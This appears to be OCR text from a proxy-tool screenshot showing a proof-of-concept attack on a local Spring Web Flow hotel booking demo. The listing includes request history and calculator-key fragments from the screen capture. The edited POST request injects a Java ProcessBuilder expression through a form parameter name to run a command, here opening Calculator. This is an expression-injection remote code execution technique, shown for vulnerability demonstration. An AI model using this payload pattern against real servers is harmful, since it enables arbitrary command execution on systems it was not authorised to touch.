 1010 http://127.0.0.1:8080 GET /resources/dijit/form/ToggleButto... 200 759 script
1011 http://127.0.0.1:8080 GET /resources/dijit/form/Button.js
1012 http://127.0.0.1:8080 GET /resources/dijit/_HasDropDown.js
1022 http://127.0.0.1:8080 POST /hotels/booking?execution=e4s1
1023 http://127.0.0.1:8080 GET /hotels/booking?execution=e4s2 TML
1024 http://127.0.0.1:8080 GET /resources/dojo/dojo.js
1029 http://127.0.0.1:8080 GET /resources/spring/Spring-Dojo.js
1030 http://127.0.0.1:8080 GET /resources/spring/Spring.js
1032 http://127.0.0.1:8080 GET /resources/dojo/nls/dojo_zh-cn.js
1039 http://127.0.0.1:8080 POST /hotels/booking?execution=e4s2 TML
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Original request Edited request Response
Raw Params Headers Hex
POST /hotels/booking?execution=e4s2 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:54.0) Gec
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 155
Referer: http://127.0.0.1:8080/hotels/booking?execution=e4s2
Cookie: JSESSIONID=BF4269E94E8F9108D72B2FB9864C6E53
Connection: close
Upgrade-Insecure-Requests: 1
_eventId_confirm=&_csrf=92a961cd-69f5-4436-8834-a9b1e33ca87a&_(new+java.lang.ProcessBuilder("/usr/bin/open",
"/Applications/Calculator.app")).start()=iswin